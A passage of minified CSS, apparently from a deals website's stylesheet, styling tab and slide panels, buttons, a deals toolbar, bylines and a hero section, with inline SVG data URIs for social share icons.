50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and (max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero 